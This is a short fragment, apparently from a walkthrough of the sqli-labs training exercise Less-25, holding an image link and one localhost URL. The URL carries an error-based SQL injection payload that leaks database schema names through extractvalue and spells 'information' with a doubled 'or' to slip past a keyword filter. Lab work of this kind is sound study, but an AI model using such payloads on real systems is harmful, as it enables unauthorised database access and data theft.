 http://127.0.0.1/sql/Less-25/index.php?id=1′ || extractvalue(1,concat(0x7e,(select group_concat(schema_name) from infoorrmation_schema.schemata),0x7e))–+